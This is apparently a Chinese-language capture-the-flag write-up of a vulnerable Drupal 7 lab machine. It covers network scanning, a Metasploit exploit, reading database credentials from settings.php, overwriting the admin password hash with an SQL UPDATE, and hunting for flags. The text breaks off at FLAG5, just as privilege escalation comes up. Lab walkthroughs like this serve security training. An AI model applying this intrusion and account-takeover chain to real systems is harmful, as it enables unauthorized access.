环境下载



环境配置

信息收集

nmap -sP 192.168.100.0/24

进一步端口探测

nmap -sV -A -p- 192.168.100.12

发现开发了80端口



FLAG1

我们进去看一看,尝试一些弱口令爆破等都失败



但是我们注意到此网页所使用的CMS为Drupal 7 版本,我们尝试搜索一下他的网站漏洞







我们 直接使用Metasploit 尝试搜索,发现可利用漏洞

我们 直接使用Metasploit 尝试搜索,发现可利用漏洞

我们直接使用



shell生成虚拟终端



通过ls获取到FLAG1文件

根据flag1的提示,我们需要查看 cms 的 config 文件,加下来就是找到 config 文件查看,获取下一条信息

FLAG2



我们通过find命令找到文件

find / -name settings.php



我们直接查看此文件,发现了flag2文件内容

flag2的提示内容感觉没什么用,我们再往下看看可以看大这个文件中有数据库的账号密码,我们尝试用此登录数据库



账号:dbuser

密码:R0ck3t

登录mysql

mysql -u dbuser -p 登录成功,查看数据库



登录成功,查看数据库



查看表



存在user表,查看该表字段

查看字段内容

查看字段内容

select uid,name,pass

from user; 找到了用户名以及密码,但这密码是加密过的,想办法解密

找到了用户名以及密码,但这密码是加密过的,想办法解密



猜测存在本地加密文件,我们搜索一下

find / -name "*pass*"

找到了这个文件

使用方法:

php scripts/password-hash.sh 密码



我们得到了123456的加密后结果,我们可以将其覆盖在数据库的一条密码上



我们进入数据库

UPDATE users SET pass="$S$DS6uKNmdpYCcgbdHEpADltHsdMxqCfzxaXHOt.4yn5rSjHCMWRj9" where uid=1 ;



覆盖完成,我们去网站登录界面登录账号



成功找到flag3文件

flag3提示接下来需要用到exec以及shell

FLAG4



我们继续使用查找命令

find / -name "flag4*"



找到flag文件,查看一下

flag4提示我们可能需要root权限

接下来我们尝试一种提权方法

FLAG5

